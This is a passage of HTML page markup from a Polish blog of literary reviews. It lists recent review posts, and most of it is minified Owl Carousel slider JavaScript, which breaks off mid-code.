<a href='https://www.wspolnymi-silami.pl/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7adHfYqTb51aeEL9FeTRWuZ4nN9XI0-W8L9rrecle6LTcVRYsYQjX-DHWMbdawWW7obo3ae6crLcQ4C1hpvntq2__kagj5VMYZQjcG3Y712S8ujJBDDPnotOJGKKuxoONnESr3_c5FjU/s72-c/zdj1+ocena.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html'>[59] ocena bloga: inna-wersja.blogspot.com</a></div>
<div class='item-snippet'>    Od Skoi, 08.02.2020     Przeczytałam tę ocenę dziś, po ponad czterech latach i... kompletnie mi się nie podoba. Zupełnie nie jestem z ni...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpgN3_oSZA69ayLNtY0uAhc1YqAorodEjr_xqR18S71_eZTNkJL1m5SypzAUlHpWfgJxeK8EZ8-OQAxM8IxKmIdxWawBmj0siUGdVSXF2nJ94yMV6W_sL_70-wvij9mQzBeveYGzrMEo/s72-c/tenor.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html'>[172] ocena tekstu: Klątwa</a></div>
<div class='item-snippet'> Tytuł:  Klątwa   Autorka:  Sylwek   Tematyka:  fanfiction Dragon Ball &#8211; dramat obyczajowy   Ocenia: &#160; Skoiastel         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/03/161-ocena-tekstu-legenda-sennarille.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwmEWWOOJkcOWc_hDiQPOcTGvXOLPoEvnEbW4wptcfiE3R2khzrL7bwKLQyCzBjuU_6qxpJzxDeVkhFCosgkL-UT4NDfwsYek_puuHV9U8bBeFsjvapBlFDe3Cg61fv3xc8zPB3wrAIA/s72-c/29756998_1115967035211653_9094631998474944512_n.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/03/161-ocena-tekstu-legenda-sennarille.html'>[161] ocena tekstu: Legenda Sennarille. Martwe ziemie</a></div>
<div class='item-snippet'> Tytuł: &#160; Legenda Sennarille. Martwe ziemie&#160;   Autorka: &#160; Nearyh   Tematyka: &#160; powieść fantasy    Oceniają: &#160; Sigyn&#160;i &#160; Skoiastel           ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/XCcTOY1ZjHZZ-KOdAlJ1ixLYZfNFBwG9E5u0qoYO7w105UyljMleOLmSKmVIrEvLwWtr11SPKg4JzRJsYtYke_wiksst1EbICR3tCvlsA1uy5f27YHA4flVmEjgFeBtDqD6nDKnL=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html'>[50] ocena bloga: rant-czarodzieja.blogspot.com</a></div>
<div class='item-snippet'> Adres:  Rant czarodzieja   Autor:  A.   Tematyka:  ff Harry Potter, Czasy Huncwotów   Oceniająca:  maximilienne  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2016/06/78-ocena-bloga-lynetterosveltnaolimpieb.html'>[78] ocena bloga: lynetterosveltnaolimpie.blogspot.com</a></div>
<div class='item-snippet'>  Adres: &#160; M iędzy dwoma światami  Tematyka: &#160; Fantasy  Autorka:&#160; Lynette Roosevelt  Oceniająca: &#160; Lena      </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2021/06/techniki-narracyjne-pov-wstep.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg/s72-c/pexels-photo-5993623.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2021/06/techniki-narracyjne-pov-wstep.html'>Narracja personalna (POV). Jak zacząć?</a></div>
<div class='item-snippet'>Od praktycznie samego początku działania WS, gdy nasze szeregi jeszcze zasilały oceniające, które zapoznały nas z techniką deep POV  (i któr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Newsletter</h2>
<div class='widget-content'>
<div id='blog_newsletter'>
<h5>Zapisz się do newslettera</h5>
<p>Wpisz swój adres email, żeby się zapisać!</p>
<div class='input-append'>
<form action='https://feedburner.google.com/fb/a/mailverify' id='subscribe' method='post' onsubmit='window.open(&#39;https://feedburner.google.com/fb/a/mailverify?uri=yourid&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='yourid'/>
<input name='loc' type='hidden' value='en_US'/>
<input id='subbox' name='email' onblur='if (this.value == "") {this.value = "Email address";}' onfocus='if (this.value == "Email address") {this.value = ""}' type='text' value='Adres email'/>
<input id='subbutton' title='' type='submit' value='Zapisz się'/>
</form>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Główna</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O nas</a></li>
<li><a href='#blog_header' id='smooth_scroll'>W górę &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var 